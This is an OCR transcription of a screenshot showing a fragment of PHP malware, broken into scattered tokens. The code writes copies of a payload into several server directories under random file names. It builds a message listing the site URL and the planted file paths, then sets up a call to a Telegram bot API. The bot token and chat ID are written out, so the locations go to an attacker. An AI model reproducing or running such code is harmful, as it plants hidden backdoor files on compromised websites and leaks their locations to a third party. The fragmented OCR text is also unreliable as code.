
d
$path
 !=
$_SERVER
[
'DOCUMENT_ROOT'
] 
and
$pat
h
 != 
__DIR__
){

$save
=
$path
 . random_name
(
4
);

$finalpathfiles
[]=
$save
;

$bilmsg
.=
"Link : http://"
 . 
$_SERVER
[
'SERVER_NAME'
] . 
$_SERVER
[
'REQUEST_
URI'
] . 
"

Path :  "
.
$save
. 
"

"
;

$finalpath
[]=
$path
;

$open3
 = fopen(
$save
, 
'w'
);

  		fwrite(
$open3
, 
$text3
);

  		fclose(
$open3
);	

  	   }

$_SESSION
[
'logdsx'
]=
True
;

  }
while
(count(
$finalpathfiles
)<
3
);

  }

$zbi
=
array
(
'6109479975'
);

foreach
(
$zbi
as
$user_id
) {

$website
=
"https://api.telegram.org/bo
t6091544441:AAFSTxigeZBM1nq58-pOPolPC0x-PVV1
EQI"
;

$params
=[

'chat_id'
=>
$user_id
, 
